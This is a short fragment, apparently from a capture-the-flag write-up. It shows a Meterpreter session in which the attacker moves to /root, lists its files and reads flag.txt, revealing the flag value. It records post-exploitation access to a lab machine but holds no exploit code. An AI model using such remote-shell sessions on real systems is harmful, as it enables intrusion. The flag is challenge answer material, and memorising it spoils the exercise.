 meterpreter > cd /root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 3106 fil 2018-04-09 11:10:28 +0000 .bashrc
100644/rw-r--r-- 148 fil 2015-08-17 15:30:33 +0000 .profile
100644/rw-r--r-- 33 fil 2018-10-12 18:26:33 +0000 flag.txt
100755/rwxr-xr-x 1510 fil 2018-09-19 23:00:25 +0000 startup.sh
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > cat flag.txt
4f96a3e848d233d5af337c440e50fe3d